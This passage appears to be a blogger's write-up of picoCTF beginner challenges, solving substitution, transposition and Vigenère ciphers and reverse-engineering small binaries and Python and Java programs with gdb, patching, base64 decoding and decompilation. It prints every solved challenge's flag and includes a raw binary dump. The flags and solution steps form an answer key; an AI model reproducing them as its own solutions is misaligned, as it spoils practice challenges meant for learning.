kijybp iss kfybph ybkz dzbhynmuikyzb, Y dzgsn fiunsq asiwm Egvykmu lzu fyh zvybyzb
umhvmdkybp yk.
Kfm lsip yh: vydzDKL{5GA5717G710B_3R0SG710B_A1N36772}
┌──(kali㉿kali)-[~/…/ctf/picoCTF/crypto/substitution0 100]
└─$ cat resolve.txt
https://www.dcode.fr/substitution-cipher
----------------------------------
ABCDEFGHIJKLMNOPQRSTUVWXYZ
HEREUPON LEGRAND AROSE, WITH A GRAVE AND STATELY AIR, AND BROUGHT ME THE BEETLE
FROM A GLASS CASE IN WHICH IT WAS ENCLOSED. IT WAS A BEAUTIFUL SCARABAEUS, AND, AT
THAT TIME, UNKNOWN TO NATURALISTS—OF COURSE A GREAT PRIZE IN A SCIENTIFIC POINT
OF VIEW. THERE WERE TWO ROUND BLACK SPOTS NEAR ONE EXTREMITY OF THE BACK, AND A
LONG ONE NEAR THE OTHER. THE SCALES WERE EXCEEDINGLY HARD AND GLOSSY, WITH ALL THE
APPEARANCE OF BURNISHED GOLD. THE WEIGHT OF THE INSECT WAS VERY REMARKABLE, AND,
TAKING ALL THINGS INTO CONSIDERATION, I COULD HARDLY BLAME JUPITER FOR HIS OPINION
RESPECTING IT.
THE FLAG IS: PICOCTF{5UB5717U710N_3V0LU710N_B1D36772}
Here is the FLAG : picoCTF{5UB5717U710N_3V0LU710N_B1D36772}
Crypto - Substitution 1
SCORE : 100
RESSOURCE : message4.txt
1
2
3
Using cyberchef substitution receipe and specifying the corresponding cypher/cleartext :
qxc euzi ly: plgrGQE yxrjq gzpqfjc qbpc grwpfqcj grwpcqlqlro vlqx gjczqlalqb zot ynluuy pjrmucw EJ3SF3OGB_4774GN5_4J3_G001_C5M0GGTM
the flag is: picoCTF short capture type computer competition with creativity and skills problem FR3QU3NCY_4774CK5_4R3_C001_E5B0CCDB
Here is the FLAG : picoCTF{FR3QU3NCY_4774CK5_4R3_C001_E5B0CCDB}
Crypto - Substitution 2
SCORE : 100
RESSOURCE : message5.txt
Same way as substitution_1 challenge :
1
2
jdi okel mt smxn XJO dmld txdnnk xnqsijmjmnh mthnj qexdmhit xnhomlcaejmnh xnqscjiatixcamjg mhxkczmhl xgwia qnjmpejmhl irsknai tiivt bikk tvmkkt .txt
the flag is pico CTF high school competition isnot machines configuration computersecurity including cyber motivating explore seems well skills
The flag is picoCTF{N6R4M_4N41Y515_15_73D10U5_6CF50B5C}
Crypto - Transpposition trial
SCORE : 100
RESSOURCE : message6.txt
For this challenge, i arrange the message by 3 letters , then did recursively the flip for the letters :
1
2
3
4
5
heTfl g as iicpCTo{7F4NRP051N5_16_35P3X51N3_VE1A1D3D}B
heT fl* g*a s*i icp CTo {7F 4NR P05 1N5 _16 _35 P3X 51N 3_V E1A 1D3 D}B
The *fl ag* is* pic oCT F{7 R4N 5P0 51N 6_1 5_3 XP3 N51 V3_ AE1 31D BD}
The*flag*is*picoCTF{7R4N5P051N6_15_3XP3N51V3_AE131DBD}
The flag is picoCTF{7R4N5P051N6_15_3XP3N51V3_AE131DBD}
The flag is picoCTF{7R4N5P051N6_15_3XP3N51V3_AE131DBD}

Crypto - Vigenere
SCORE : 100
RESSOURCE : cipher.txt
After reading some posts about vigenere, i found the flag using cyberchef vigenere receipe and the provide key in the challenge :
Here is the FLAG : picoCTF{D0NT_US3_V1G3N3R3_C1PH3R_b0fq78b8}
Reverse Engineering - File Run 1
SCORE : 100
RESSOURCE : run.bin
This challenge was quite easy, and was about making the file executable and running it :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run1 100]
└─$ cat resolved.txt
──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run1 100]
└─$ ls -la
total 32
drwxr-xr-x 2 kali kali 4096 Mar 19 10:35 .
drwxr-xr-x 3 kali kali 4096 Mar 19 10:34 ..
-rw-r--r-- 1 kali kali 131 Mar 19 10:35 chall.txt
-rw-r--r-- 1 kali kali 16736 Mar 19 10:35 run
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run1 100]
└─$ ./run
zsh: permission denied: ./run
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run1 100]
└─$ chmod +x run 126 ⨯
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run1 100]
└─$ ./run
The flag is: picoCTF{U51N6_Y0Ur_F1r57_F113_2a4dec6a}
The flag is: picoCTF{U51N6_Y0Ur_F1r57_F113_2a4dec6a}
Reverse Engineering - File Run 2
SCORE : 100
RESSOURCE : run2.bin
Same way as the previous challenge, executing the file :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run2 100]
└─$ cat resolved.txt
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run2 100]
└─$ ./run
Run this file with only one argument.
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run2 100]
└─$ ./run "test"
Won't you say 'Hello!' to me first?
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/file-run2 100]
└─$ ./run 'Hello!'
The flag is: picoCTF{F1r57_4rgum3n7_0097836e}
The flag is: picoCTF{F1r57_4rgum3n7_0097836e}
Reverse Engineering - GDB Test Drive
SCORE : 100
RESSOURCE : gdbme.bin
This challenge was to learn about gdb tool for reverse engineering application. We just needed to execute the given comands :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/GDB Test Drive 100]
└─$ cat resolved.txt
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/GDB Test Drive 100]
└─$ cat chall.txt
Description
Can you get the flag? Download this binary. Here's the test drive instructions:
$ chmod +x gdbme
$ gdb gdbme
(gdb) layout asm
(gdb) break *(main+99)
(gdb) run
(gdb) jump *(main+104)
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/GDB Test Drive 100]
└─$ gdb gdbme
GNU gdb (Debian 10.1-2) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from gdbme...
(No debugging symbols found in gdbme)
(gdb) layout asm
Undefined command: "layout". Try "help".
(gdb) break *(main+99)
Breakpoint 1 at 0x132a
(gdb) run
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/GDB Test Drive 100/gdbme
Breakpoint 1, 0x000055555555532a in main ()
(gdb) jump *(main+104)
Continuing at 0x55555555532f.
picoCTF{d3bugg3r_dr1v3_3eab6731}
[Inferior 1 (process 82610) exited normally]
(gdb)
Flag : picoCTF{d3bugg3r_dr1v3_3eab6731}
Reverse Engineering - Patchme_py
SCORE : 100
RESSOURCE : flag.txt.enc
RESSOURCE : patchme.flag.py
For this challenge, the check for the password and the password is clearly in the code. I change then the password in the code by “itsme” then run the python file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/patchme.py 100]
└─$ cat myPatchFlag.py
### THIS FUNCTION WILL NOT HELP YOU FIND THE FLAG --LT ########################
def str_xor(secret, key):
#extend key to secret length
new_key = key
i = 0
while len(new_key) < len(secret):
new_key = new_key + key[i]
i = (i + 1) % len(key)
return "".join([chr(ord(secret_c) ^ ord(new_key_c)) for (secret_c,new_key_c) in zip(secret,new_key)])
###############################################################################
flag_enc = open('flag.txt.enc', 'rb').read()
def level_1_pw_check():
user_pw = input("Please enter correct password for flag: ")
if( user_pw == "itsme"):
print("Welcome back... your flag, user:")
decryption = str_xor(flag_enc.decode(), "utilitarian")
print(decryption)
return
print("That password is incorrect")
level_1_pw_check()
1
2
3
4
5
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/patchme.py 100]
└─$ python3 myPatchFlag.py
Please enter correct password for flag: itsme
Welcome back... your flag, user:
picoCTF{p47ch1ng_l1f3_h4ck_68aa6913}
In other way, we could just enter the password found in the file :
1
2
3
4
if( user_pw == "ak98" + \
"-=90" + \
"adfjhgj321" + \
"sleuth9000"):
Here is the FLAG : picoCTF{p47ch1ng_l1f3_h4ck_68aa6913}
Reverse Engineering - Safe Opener
SCORE : 100
RESSOURCE : SafeOpener.java
Checking the “file” command for this java file :
1
2
3
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Safe Opener 100]
└─$ file SafeOpener.java
SafeOpener.java: Java source, ASCII text
Then “strings” :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Safe Opener 100]
└─$ strings SafeOpener.java
import java.io.*;
import java.util.*;
public class SafeOpener {
public static void main(String args[]) throws IOException {
BufferedReader keyboard = new BufferedReader(new InputStreamReader(System.in));
Base64.Encoder encoder = Base64.getEncoder();
String encodedkey = "";
String key = "";
int i = 0;
boolean isOpen;
while (i < 3) {
System.out.print("Enter password for the safe: ");
key = keyboard.readLine();
encodedkey = encoder.encodeToString(key.getBytes());
System.out.println(encodedkey);
isOpen = openSafe(encodedkey);
if (!isOpen) {
System.out.println("You have " + (2 - i) + " attempt(s) left");
i++;
continue;
}
break;
}
}
public static boolean openSafe(String password) {
String encodedkey = "cGwzYXMzX2wzdF9tM18xbnQwX3RoM19zYWYz";
if (password.equals(encodedkey)) {
System.out.println("Sesame open");
return true;
}
else {
System.out.println("Password is incorrect\n");
return false;
}
}
We get directly the code. The encodedkey is a base64 encode string. So let’s decode this :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Safe Opener 100]
└─$ echo "cGwzYXMzX2wzdF9tM18xbnQwX3RoM19zYWYz" | base64 -d > flag1.txt
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Safe Opener 100]
└─$ cat flag1.txt
pl3as3_l3t_m3_1nt0_th3_saf3
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Safe Opener 100]
└─$ java SafeOpener.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Enter password for the safe: pl3as3_l3t_m3_1nt0_th3_saf3
cGwzYXMzX2wzdF9tM18xbnQwX3RoM19zYWYz
Sesame open
Here is the FLAG : picoCTF{pl3as3_l3t_m3_1nt0_th3_saf3}
Reverse Engineering - Unpackme_py
SCORE : 100
RESSOURCE : unpackme.flag.py
After reading documentation about fernet, i don’t find anythink to use here. But i noticed the exec function called. So i tried to print() the “plain” variable before the exec call :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import base64
from cryptography.fernet import Fernet
token = b'gAAAAABiMD1GTI02ggXPJoc7SNUxSfcOTReBamq4D73v-JZC7Q3F78g3CThNcFp7xSBC31lzGmO2hKSKA1_gk7bGmlB70T0sXoSQH7PXFLC5OUiB3EhkBPLEZuSJoX8sJI1p_DjGY37P7OTv8LdbW6sWC74cdCb30I56XJIwOaavPmvJlDayDDwY_F-k6wbO9WCkaN7>'
key_str = 'correctstaplecorrectstaplecorrec'
key_base64 = base64.b64encode(key_str.encode())
f = Fernet(key_base64)
plain = f.decrypt(token)
print(plain)
#exec(plain.decode())
When executing the program without the exec function :
1
2
3
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/unpackme.py 100]
└─$ python3 unpackme.flag.py
b"\npw = input('What\\'s the password? ')\n\nif pw == 'batteryhorse':\n print('picoCTF{175_chr157m45_45a1a353}')\nelse:\n print('That password is incorrect.')\n\n
Here is the Flag : picoCTF{175_chr157m45_45a1a353}
Reverse Engineering - bloat_py
SCORE : 200
RESSOURCE : bloat.flag.py
RESSOURCE : flag2.txt.enc
Opening bloat.flag.py :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import sys
a = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ"+ \
"[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ "
def arg133(arg432):
if arg432 == a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]:
return True
else:
print(a[51]+a[71]+a[64]+a[83]+a[94]+a[79]+a[64]+a[82]+a[82]+a[86]+a[78]+\
a[81]+a[67]+a[94]+a[72]+a[82]+a[94]+a[72]+a[77]+a[66]+a[78]+a[81]+\
a[81]+a[68]+a[66]+a[83])
sys.exit(0)
return False
def arg111(arg444):
return arg122(arg444.decode(), a[81]+a[64]+a[79]+a[82]+a[66]+a[64]+a[75]+\
a[75]+a[72]+a[78]+a[77])
def arg232():
return input(a[47]+a[75]+a[68]+a[64]+a[82]+a[68]+a[94]+a[68]+a[77]+a[83]+\
a[68]+a[81]+a[94]+a[66]+a[78]+a[81]+a[81]+a[68]+a[66]+a[83]+\
a[94]+a[79]+a[64]+a[82]+a[82]+a[86]+a[78]+a[81]+a[67]+a[94]+\
a[69]+a[78]+a[81]+a[94]+a[69]+a[75]+a[64]+a[70]+a[25]+a[94])
def arg132():
return open('flag.txt.enc', 'rb').read()
def arg112():
print(a[54]+a[68]+a[75]+a[66]+a[78]+a[76]+a[68]+a[94]+a[65]+a[64]+a[66]+\
a[74]+a[13]+a[13]+a[13]+a[94]+a[88]+a[78]+a[84]+a[81]+a[94]+a[69]+\
a[75]+a[64]+a[70]+a[11]+a[94]+a[84]+a[82]+a[68]+a[81]+a[25])
def arg122(arg432, arg423):
arg433 = arg423
i = 0
while len(arg433) < len(arg432):
arg433 = arg433 + arg423[i]
i = (i + 1) % len(arg423)
return "".join([chr(ord(arg422) ^ ord(arg442)) for (arg422,arg442) in zip(arg432,arg433)])
arg444 = arg132()
arg432 = arg232()
arg133(arg432)
arg112()
arg423 = arg111(arg444)
print(arg423)
sys.exit(0)
Let’s clean this code :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/bloat.py 200]
└─$ cat mybloat.py
import sys
a = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ "
def eval_password(user_password):
if user_password == a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]:
return True
else:
print("That password is incorrect")
sys.exit(0)
return False
def decrypt_flag(encrypted_flag):
return arg122(encrypted_flag.decode(), a[81]+a[64]+a[79]+a[82]+a[66]+a[64]+a[75]+\
a[75]+a[72]+a[78]+a[77])
def get_user_input_password():
return input("Please enter correct password for flag:")
def get_encrypted_flag():
return open('flag.txt.enc', 'rb').read()
def arg112():
print(a[54]+a[68]+a[75]+a[66]+a[78]+a[76]+a[68]+a[94]+a[65]+a[64]+a[66]+\
a[74]+a[13]+a[13]+a[13]+a[94]+a[88]+a[78]+a[84]+a[81]+a[94]+a[69]+\
a[75]+a[64]+a[70]+a[11]+a[94]+a[84]+a[82]+a[68]+a[81]+a[25])
def arg122(user_password, flag):
arg433 = flag
i = 0
while len(arg433) < len(user_password):
arg433 = arg433 + flag[i]
i = (i + 1) % len(flag)
return "".join([chr(ord(arg422) ^ ord(arg442)) for (arg422,arg442) in zip(user_password,arg433)])
encrypted_flag = get_encrypted_flag()
user_password = get_user_input_password()
eval_password(user_password)
arg112()
flag = decrypt_flag(encrypted_flag)
print(flag)
It seems i found the password evaluation, so let’s check what it is by calling this line in python :
1
2
3
4
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/bloat.py 200]
└─$ cat test.py
a = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ "
print(a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68])
1
2
3
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/bloat.py 200]
└─$ python3 test.py
happychance
Now i got the password, so let’s try it in the program :
1
2
3
4
5
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/bloat.py 200]
└─$ python3 bloat.flag.py
Please enter correct password for flag: happychance
Welcome back... your flag, user:
picoCTF{d30bfu5c4710n_f7w_1763a697}
Here is the FLAG : picoCTF{d30bfu5c4710n_f7w_1763a697}
Reverse Engineering - Fresh Java
SCORE : 200
RESSOURCE : KeygenMe.class
Let’s print the KeygenMe.class :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
����79
▒
!
"
$
StackMapTable)deLineNumberTablemain([Ljava/lang/String;)V
KeygenMe.java
java/util/Scanner*
+,
-
./
Enter key:0
12
34
56
Invalid key
78 Valid keKeygenMejava/lang/Objectjava/lang/Stringjava/lang/SysteminLjava/io/InputStream;▒(Ljava/io/InputStream;)VoutLjava/io/PrintStream;java/io/PrintStreamprintln(Ljava/lang/Stri*��)next�ջY��L��+M,�lang"�tring;length()IcharAt(I)C!
�
��,!�
}�
�
��, �
7�
�
��,�
9�
�
��,�
9�
�
��,�
3�
�
��,�
2�
�
��,
e�
�
��,▒�
4�
�
��,�
8�
�
��,▒�
_�
�
��,�
d�
�
��,�
3�
�
��,�
r�
�
��,�
1�
�
��,�
u�
�
��,�
q�
�
��,�
3�
�
��,�
r�
�
��,�
_�
�
��,�
g�
�
��,
n�
�
��,
�
1�
�
��,
�
l�
�
��,
�
0�
�
��, �
0�
�
���
7�
�
��,�
{�
�
��,�
F�
�
���
T�
�
��,�
C�
�
��,�
o�
�
��,�
c�
�
��,�
i�
�
��,�
p�
�
���
���n
!)*5=>I▒QR]ef!q"y#z&�'�(�+�,�-�0�1�2�5�6�7�:�;�<�?�@�A�D�EFIJK▒N%O-P.S9TAUBXMYUZV]a^i_jbuc}d~g�h�i�l�m�n�q�r�s�v�w�x�{�|�}��������� �
����)�1�2�=�E�F�Q�Y�Z�d�l�m�w������������������������������-#�*▒
We must decompile the .class java file. Once done, let’s check the resolved.java file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
import java.util.Scanner;
//
// Decompiled by Procyon v0.5.36
//
public class KeygenMe
{
public static void main(final String[] array) {
final Scanner scanner = new Scanner(System.in);
System.out.println("Enter key:");
final String nextLine = scanner.nextLine();
if (nextLine.length() != 34) {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(33) != '}') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(32) != '7') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(31) != '9') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(30) != '9') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(29) != '3') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(28) != '2') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(27) != 'e') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(26) != '4') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(25) != '8') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(24) != '_') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(23) != 'd') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(22) != '3') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(21) != 'r') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(20) != '1') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(19) != 'u') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(18) != 'q') {
System.out.println("Invalid key");
return;


}
if (nextLine.charAt(17) != '3') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(16) != 'r') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(15) != '_') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(14) != 'g') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(13) != 'n') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(12) != '1') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(11) != 'l') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(10) != '0') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(9) != '0') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(8) != '7') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(7) != '{') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(6) != 'F') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(5) != 'T') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(4) != 'C') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(3) != 'o') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(2) != 'c') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(1) != 'i') {
System.out.println("Invalid key");
return;
}
if (nextLine.charAt(0) != 'p') {
System.out.println("Invalid key");
return;
}
System.out.println("Valid key");
}
}
We can see the flag print char by char in this program from the end to the beginning.
The flag is : picoCTF{700l1ng_r3qu1r3d_84e23997}
Reverse Engineering - Bbbbloat
SCORE : 300
RESSOURCE : bbbbloat.bin
Let’s try the program :
1
2
3
4
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Bbbbloat 300]
└─$ ./bbbbbloat
What's my favorite number? 42
Sorry, that's not it!
For this challenge, i used gdb to find the flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Bbbbloat 300]
└─$ cat resolved.txt 1 ⨯
(gdb) del break 4
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/Bbbbloat 300/bbbbbloat
Breakpoint 3, 0x0000555555555160 in ?? ()
(gdb)
(gdb)
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb)
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/Bbbbloat 300/bbbbbloat
Breakpoint 3, 0x0000555555555160 in ?? ()
(gdb)
(gdb) del break 3
(gdb) info file
Symbols from "/home/kali/Documents/ctf/picoCTF/reverse eng/Bbbbloat 300/bbbbbloat".
Native process:
Using the running image of child process 97859.
While running this, GDB does not access memory from...
Local exec file:
`/home/kali/Documents/ctf/picoCTF/reverse eng/Bbbbloat 300/bbbbbloat', file type elf64-x86-64.
Entry point: 0x555555555160
0x0000555555554318 - 0x0000555555554334 is .interp
0x0000555555554338 - 0x0000555555554358 is .note.gnu.property
0x0000555555554358 - 0x000055555555437c is .note.gnu.build-id
